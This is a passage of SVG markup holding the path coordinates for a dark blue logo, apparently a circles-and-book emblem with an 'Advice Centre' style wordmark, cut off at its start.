d="M150.32,76.88l-.55,1.58-.14,.06c-.37-.22-.73-.28-1.16-.28-1.26,0-2.13,.99-2.13,2.6v5.64h-2.15v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.33,1.22-.33,.85,0,1.48,.45,1.72,1.26,.65-.79,1.58-1.26,2.7-1.26,.57,0,1.08,.12,1.56,.33l.08,.16Z" style="fill:#0a3850;"/><path d="M154.74,76.38c1.56,0,2.9,.61,3.61,1.56v.16l-1.11,.95h-.16c-.55-.63-1.38-1.05-2.31-1.05s-1.48,.45-1.48,1.07c0,.67,.61,.97,1.7,1.4,1.52,.57,3.69,1.2,3.69,3.31,0,1.87-1.7,2.94-3.83,2.94-1.76,0-3.23-.73-4.12-1.83v-.16l1.1-.97h.16c.55,.75,1.56,1.34,2.7,1.34,1.07,0,1.8-.51,1.8-1.26,0-.91-1.01-1.24-2.21-1.7-1.52-.55-3.14-1.16-3.14-2.94,0-1.66,1.42-2.82,3.59-2.82" style="fill:#0a3850;"/><path d="M19.92,20.48c5.22,0,9.45-4.23,9.45-9.45S25.13,1.59,19.92,1.59,10.47,5.82,10.47,11.04s4.23,9.45,9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,20.48c-5.22,0-9.45-4.23-9.45-9.45S52.27,1.59,57.49,1.59s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45" style="fill:#0a3850;"/><path d="M57.49,76.83c-5.22,0-9.45-4.23-9.45-9.45s4.23-9.45,9.45-9.45,9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45m-47.01-9.45c0-5.22,4.23-9.45,9.45-9.45s9.45,4.23,9.45,9.45-4.23,9.45-9.45,9.45-9.45-4.23-9.45-9.45M76.59,32.03c-1.33-1.5-8.03-8.39-19.1-8.39-10.38,0-16.91,6.04-18.78,8.04-1.88-2-8.41-8.04-18.78-8.04-11.08,0-17.77,6.89-19.1,8.39-.16,.18-.57,.67-.66,.89-.1,.23-.15,.49-.15,.75v52.83c0,1.01,1.21,1.52,1.93,.81,9.99-9.79,25.98-9.79,35.97,0,.47,.41,1.13,.42,1.6,0,9.99-9.79,25.98-9.79,35.97,0,.72,.71,1.94,.2,1.94-.81V33.67c0-.28-.08-.58-.15-.75-.1-.22-.5-.71-.66-.89" style="fill:#0a3850;"/></g></g><path d="M4.27,114.61h6.97l-3.45-8.26-3.52,8.26Zm11.21,4.1c.23,0,.44-.06,.62-.18l.13,.05,.44,1.33c-.19,.33-.61,.5-1.26,.5s-1.17-.18-1.56-.53c-.39-.36-.77-.97-1.16-1.84l-.76-1.76H3.54l-1.61,3.82H0l7.29-16.9h1.04l6.08,14.24c.21,.5,.39,.83,.52,1,.14,.17,.32,.26,.55,.27Zm10.16-.28c2.08,0,3.75-.63,5-1.87,1.25-1.24,1.87-2.88,1.87-4.93,0-2.05-.62-3.69-1.87-4.93-1.24-1.24-2.91-1.85-5-1.85h-4.57v13.57h4.57Zm0-15.23c2.64,0,4.76,.77,6.37,2.31,1.61,1.54,2.41,3.58,2.41,6.12s-.8,4.57-2.41,6.13c-1.61,1.56-3.73,2.34-6.37,2.34h-6.45v-16.9h6.45Zm9.24,.18c.19-.33,.63-.5,1.32-.5s1.23,.19,1.62,.56c.4,.37,.77,.98,1.12,1.82l4.86,11.67,5.69-13.72h1.9l.08,.1-7.17,16.8h-1.04l-6.17-14.35c-.19-.44-.37-.74-.52-.91-.31-.34-.69-.36-1.12-.08l-.13-.05-.44-1.33Zm19.7-.18h1.88v16.9h-1.88v-16.9Zm9.38,3.4c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.45,0-4.52-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.2-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.96-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm12.64,1.74c-1.31,1.34-1.97,3.02-1.97,5.05s.66,3.7,1.97,5.04c1.32,1.33,2.95,1.99,4.89,1.99,1.13,0,2.18-.24,3.15-.72,.97-.48,1.77-1.16,2.4-2.03h.13l1.24,.96v.13c-.81,1.06-1.82,1.89-3.03,2.49-1.2,.6-2.51,.9-3.94,.9-2.44,0-4.51-.84-6.21-2.51-1.68-1.68-2.53-3.76-2.53-6.26s.85-4.58,2.54-6.25c1.69-1.68,3.76-2.51,6.19-2.51,1.42,0,2.73,.3,3.94,.9,1.21,.6,2.22,1.43,3.03,2.48v.14l-1.24,.95h-.13c-.63-.86-1.43-1.54-2.4-2.02-.97-.49-2.01-.74-3.15-.74-1.94,0-3.57,.67-4.89,2.01Zm26-1.74h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Zm15.62-1.66h1.82v16.9h-1.04l-11.04-13.2v13.2h-1.83v-16.9h1.04l11.06,13.2v-13.2Zm11.89,1.66v15.23h-1.87v-15.23h-5.48v-1.66h12.83v1.66h-5.49Zm10.08,6.47h4.71c1.11,0,1.97-.3,2.59-.91,.63-.61,.94-1.39,.94-2.34s-.31-1.73-.94-2.32c-.62-.6-1.48-.9-2.59-.9h-4.71v6.47Zm11.19,8.71c-.4,.25-.85,.37-1.35,.37s-.89-.06-1.19-.17c-.31-.1-.56-.2-.77-.3-.2-.11-.42-.3-.66-.58-.23-.29-.41-.5-.53-.63-.12-.14-.28-.43-.48-.85-.19-.42-.32-.69-.37-.81-.05-.13-.17-.44-.37-.94-.19-.51-.31-.8-.34-.86-.61-1.54-1.27-2.31-1.97-2.31h-3.15v7.15h-1.88v-16.9h6.09c1.92,0,3.39,.43,4.42,1.29,1.02,.85,1.54,2,1.54,3.43,0,2.85-1.5,4.49-4.51,4.93,.53,.21,1.05,1.02,1.56,2.41,.3,.78,.54,1.37,.72,1.78,.19,.41,.46,.79,.81,1.14,.35,.36,.7,.53,1.07,.53s.65-.06,.86-.18l.13,.05,.44,1.33-.08,.13Zm14.17-15.18h-9.1v5.88h7.2v1.66h-7.2v6.03h9.1v1.66h-10.98v-16.9h10.98v1.66Z" style="fill:#0a3850;"/></svg>